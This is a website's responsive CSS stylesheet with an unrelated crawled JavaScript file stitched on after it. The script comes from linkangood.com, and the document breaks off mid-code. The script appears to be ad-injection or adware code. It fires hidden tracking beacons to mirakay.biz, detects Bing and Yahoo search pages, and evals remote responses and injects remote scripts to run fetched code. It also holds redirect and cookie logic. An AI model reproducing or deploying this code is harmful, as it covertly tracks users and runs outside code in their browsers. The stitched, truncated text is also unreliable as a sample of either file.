/* _________________________________________________ 768 px */

@media (max-width: 768px) {

  p.align-center img {
    max-width: 100%;
    height: auto !important;
  }

  #content div.main-internal {
    min-width:auto;
    width:100%;
  }

  section#content {
   display:block;
  }

  aside#rightcolumn {
    width:100%;
    padding:0 15px;
  }

  .container {
    width: auto;
    margin-left: 0;
  }

  div.rgaccord1-content .dataTables_wrapper { 
    width:100%;
  }

  div#userLogged {
    position: absolute;
    float: right;
    bottom: auto;
    text-align: right;
    margin-top: -10px;
    top: auto;
  }

  header {
    padding-bottom: 0;
  }

  ._top-logo {
    max-width: 90%;
    height: auto;
    margin-bottom: 15px;
  }

  div.support {
    position: absolute;
    right: 20px;
    left: auto !important;
  }

  div.logos .w-auto {
    text-align: left;
  }

  ._main-logo {
    padding: 0px;
  }

  ._top-logo {
    max-height: 50px;
  }

  ._lang li a {
    font-size: 1.1em;
  }

  div.csc-default ul li {
    margin-bottom: 10px;
  }

  .swiper-container {
    height: 100% !important;
    margin-bottom: 20px;
  }

  .swiper-wrapper,
  .swiper-slide {
    height: 100% !important;
  }

  .swiper-slide img {
    width: 100% !important;
    height: 100%;
    position: relative !important;
  }

  .swiper-slide .info-title h1 a {
    font-size: 0.85em;
  }

  #c613201 h2 {
    margin-top: 0;
  }

  /* ___________  search */

  #searchCollapse {
    flex-basis: 60% !important;
  }

  ._search-form ._form-rounded {
    border-radius: .5rem !important;
    border: 1px solid rgb(218, 218, 218) !important;
  }

  ._searchCollapse {
    border-radius: .25rem;
    padding: .4rem .5rem;
    font-size: 1.3rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    color: rgba(0, 0, 0, .5);
    width: 2.5rem;
  }

  ._searchCollapse:hover {}
  ._searchCollapse[aria-expanded="false"] .fa-times {
    display: none;
  }

  ._searchCollapse[aria-expanded="false"]:hover,
  ._searchCollapse[aria-expanded="true"] {
    background-color: #ececec !important;
  }

  ._searchCollapse[aria-expanded="true"] .fa-search {
    display: none;
  }

  /* ___________  homepage */

  #_maincontent .tx-jfmulticontent-pi1 .subcl {
    padding-right: 0px;
  }

  #_maincontent .tx-jfmulticontent-pi1 .subcr {
    padding-left: 0px;
  }

  #_maincontent .tx-jfmulticontent-pi1 .subcolumns h2 {
    font-size: 1.3rem;
  }

  #_maincontent .tx-jfmulticontent-pi1 .subcolumns h2 i {
    margin-right: 5px;
    color: #4b7b8a;
    font-size: 1.2rem;
  }

  #_maincontent .codex-emeraldBox .tx-jfmulticontent-pi1 .subcolumns h2 i {
    color: #f0f0f0;
  }

  #c613241,
  #c613225,
  #c613232 {
    margin-left: -15px;
    margin-right: -15px;
  }

  #c613232 #cta {
    text-align: center;
    font-size: 1.3rem;
    color: #f3f3f3;
    background-color: #C40057;
    width: 100%;
    margin-bottom: 2rem;
    padding: 10px 30px;
  }

  #c613241 .tx-jfmulticontent-pi1 .subcolumns .c75l {
    width: 100%;
    display: block;
    float: none;
  }

  #c613241 .tx-jfmulticontent-pi1 .subcolumns .c25r {
    display: none;
  }

  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c38l,
  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c33l,
  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c25r {
    width: 100%;
    display: flex;
    float: none;
  }

  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c38l,
  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c33l {
    padding: 0px 20px
  }

  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c25r {
    background: #f0f0f0;
    margin: 1.25rem 0px;
  }

  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c25r .csc-default {
    padding: 20px
  }

  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c25r h2 {
    margin-top: 0px;
  }

  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c25r ul {
    margin-left: 0px;
    padding-left: 0px;
  }

  #c613225 .tx-jfmulticontent-pi1 .subcolumns .c25r ul li {
    font-size: 1.1em;
    line-height: 1.1em;
  }

  #c613223 .tx-jfmulticontent-pi1 .subcolumns .c38l,
  #c613223 .tx-jfmulticontent-pi1 .subcolumns .c33l {
    width: 100%;
    display: block;
    float: none;
  }

  #c613223 .tx-jfmulticontent-pi1 .subcolumns p {
    display: block;
  }

  #c613223 .tx-jfmulticontent-pi1 .subcolumns p b {
    font-size: 1.2rem;
    font-weight: normal;
    margin-left: .5rem;
    position: relative;
    top: 3px;
  }
  #c613223 .tx-jfmulticontent-pi1 .subcolumns .c38l p:nth-child(2n+1),
  #c613223 .tx-jfmulticontent-pi1 .subcolumns .c33l p:nth-child(2n+2) {
    padding-bottom: .95rem;
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: .95rem;
  }

  #c613223 .tx-jfmulticontent-pi1 .subcolumns .c33l {
    margin-top: 0px;
  }

  #c613209 .tx-jfmulticontent-pi1 .subcolumns .c75l {
    width: 100%;
    display: block;
    float: none;
  }

  #c613209 .tx-jfmulticontent-pi1 .subcolumns .c25r {
    float: none;
    width: 100%;
    margin-left: 0;
    margin-top: 2rem;
  }

  #c613209 .tx-jfmulticontent-pi1 .subcolumns .c25r h2 {
    margin-bottom: 0;
  }

  #c613209 .tx-jfmulticontent-pi1 .subcolumns .c25r iframe {
    width: 100% !important;
  }

  #c460159 {
    display: none;
  }

  #c613178 {
    margin-top: 30px;
  }

  #c613178 .tx-jfmulticontent-pi1 .subcolumns .c50l,
  #c613178 .tx-jfmulticontent-pi1 .subcolumns .c50r {
    width: 100%;
    display: block;
    float: none;
  }

  #c613178 .tx-jfmulticontent-pi1 .subcolumns .c50r::before {
    display: block;
    content: '';
    clear: both;
  }

  #c613178 .tx-jfmulticontent-pi1 .subcolumns .c50r div>p {
    display: none;
  }

  #c613163 .tx-jfmulticontent-pi1 .subcolumns .c50l,
  #c613163 .tx-jfmulticontent-pi1 .subcolumns .c50r {
    width: 100%;
    display: block;
    float: none;
    margin-left: 0px;
    margin-top: 3rem;
  }

  #c613154 .csc-textpic-imagewrap {
    width: auto !important;
  }

  #c613154 .csc-textpic-imagewrap img {
    width: 100% !important;
    height: auto !important;
    max-width: 480px;
  }

  #upcoming-meeting-table tr:nth-child(2n+1) {
    background: #f0f0f0;
  }

  #c613223 .tx-jfmulticontent-pi1 .subcolumns .c25r {
    float: none;
    width: 100%;
    margin-left: 0;
    margin-top: 2rem !important;
  }

  #c613223 .tx-jfmulticontent-pi1 .subcolumns .c25r #c460159 iframe {
    width: 100%;
    height: 100%;
  }

  #c460159 h1 {
    margin-top: 2rem !important;
  }

  /* ___________  footer */

  footer {
    margin: 5rem 0 0 0;
  }

  footer ul {
    max-width: 100%;
    width: 50%;
  }

  footer div#system-links:after {
    display: block;
    content: '';
    clear: both;
  }

  footer div#system-links ul {
    padding-right: 0px;
  }

  footer div#system-links ul li {
    width: 100%;
  }

  footer div#system-links div.csc-default:after {
    display: block;
    content: '';
    clear: both;
  }

  div#system-links div#c434526 {
    width: 100%;
    margin-top: 0px;
  }

  div#system-links div#c434525 {
    width: 100%;
    margin-top: 30px;
  }

  footer div#system-links div#c434525 ul.no-border {
    border-left: 0;
    padding-left: 0px;
    padding-right: 0px
  }

  footer #social-networks {
    margin-top: 20px;
    text-align: center;
  }

  footer div#copyright {
    text-align: center;
  }
}


/* _________________________________________________ 720 px */

@media (max-width: 720px) {

  div.support {
    position: relative !important;
    left: 20px !important;
    right: auto;
  }

  header .container {
    width: 100%;
  }

  div#userLogged {
    bottom: 10px;
  }
}


/* _________________________________________________ 600 px */

@media (max-width: 600px) {

  div.dataTables_wrapper {
    overflow-x: scroll;
  }

  /* _________________________________________________ 576 px */

  @media (max-width: 576px) {
    #c613232 #cta {
      font-size: 1.15rem;
    }

div.galleria-container { 
  height:250px !important;
  }

   .newsWrapper .list-image img {
     width:100%;
    }

   .newsWrapper .list-image {
     float:none;
     width:100%;
     max-height:220px;
     overflow:hidden;
     margin-bottom:1em;
     }

   DIV.csc-textpic DIV.csc-textpic-single-image IMG {
    }

    .searchbox {
      width:100%;
    }

    .searchbox .button-search {
      height:33px;
    }

    div#userLogged {
      position: relative;
      width: 100%;
      bottom: 10px;
      text-align: right;
      margin-top: 10px;
      top: auto;
      display: none;
    }

    .tx-jfmulticontent-pi1 .tx-xinclude-pi1 {
      overflow-x: scroll;
    }

    .CLdate {
      padding-right: 10px;
    }

    /* ___________  homepage */

    #c613225 .tx-jfmulticontent-pi1 .subcolumns .c38l,
    #c613225 .tx-jfmulticontent-pi1 .subcolumns .c33l {
      width: 100%;
    }

    footer .col-xs-6 {
      width: 50% !important;
    }

    .swiper-container {
      margin-bottom: 10px;
    }

    .swiper-container .swiper-slide div.info {
      position: relative;
    }

    .swiper-container .swiper-slide div.info-title {
      margin-bottom: 10px;
      background-color: #f0f0f0;
    }

    .swiper-container .swiper-slide div.info-title h1 {
      font-size: 1.4em;
    }
     
  .listDetail .itemDetails .itemTitle {
    font-size:20px !important;
    line-height:1.4;
    margin-bottom:0.3em !important;
  }
    }
  }
  /* _________________________________________________ 380 px */

  @media (max-width: 380px) {

    #searchCollapse {
      flex-basis: 55% !important;
    }
  }
  
    #botr_MS0dgPME_PkeMqTqI_div {
      width: 100%;
  }

--- FILE ---
content_type: application/javascript
request_url: https://linkangood.com/21ef897172770ca75d.js
body_size: 59487
content:
(function(f,i,j){var g="21ef897172770ca75d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52607"].join("id="),"sid=","mid=",["t","8687"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"mirakay.biz",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21ef897172770ca75d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21ef897172770ca75d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52607","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8687","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21ef897172770ca75d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new 